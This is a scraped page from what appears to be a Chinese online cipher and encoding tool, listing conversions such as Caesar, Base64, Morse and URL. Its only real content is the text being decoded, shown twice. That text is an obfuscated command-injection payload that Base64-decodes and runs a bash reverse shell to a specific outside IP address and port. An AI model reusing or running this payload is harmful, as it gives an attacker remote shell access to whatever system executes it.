 密码 进制转换 插件 妹子 帮助
凯撒密码解码
Rot13解码
已输入的字符数:97
栅栏密码解码
CAtaSA+JiAvZGV2L3RjcC8xMjkuMjguMTc5LjIzLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}
培根密码大小写转AB
培根密码解码
猪圈密码解码
Base64加密UTF-8
Base64解码Utf-8
摩斯密码加密
摩斯密码解码
字符反转
URL解码
URL编码
Unicode加密
%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjkuMjguMTc5LjIzLzEyMzQgMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash
Unicode解码
Ascii转换Unicode
Unicode转换Ascii